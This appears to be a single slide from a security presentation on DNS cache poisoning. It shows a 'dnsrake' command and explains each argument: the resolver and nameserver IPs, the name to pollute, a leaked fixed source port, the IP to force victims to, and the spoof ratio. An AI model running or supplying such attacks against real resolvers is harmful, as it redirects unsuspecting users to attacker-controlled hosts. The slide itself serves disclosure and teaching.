 Running the attack…
• dnsrake 66.240.226.139 1.2.3.4 ask-dan-at-foo-com.foo.com
63752 6.6.6.6 200
– 1) IP of my name server, mail.doxpara.com (BIND9, but
it'll work against anyone)
– 2) IP of ns*.foo.com
• Repeat command for each ns*
– 3) Name I'd like to pollute
– 4) Fixed source port of my server, leaked by having it
look up something off one of my own domains
– 5) IP I want to force people to use
– 6) Ratio of random requests to spoofed responses
 
